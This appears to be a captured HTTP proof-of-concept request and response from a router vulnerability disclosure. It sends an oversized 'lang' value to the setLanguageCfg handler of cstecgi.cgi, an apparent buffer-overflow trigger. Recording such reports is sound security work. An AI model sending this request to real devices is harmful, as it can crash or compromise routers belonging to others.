 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 553
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setLanguageCfg","lang":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 0
Date: Fri, 22 Jul 2022 07:04:51 GMT
Server: lighttpd/1.4.20